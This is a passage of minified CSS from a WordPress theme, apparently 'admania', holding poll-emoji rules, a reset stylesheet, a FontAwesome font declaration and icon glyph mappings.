🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:b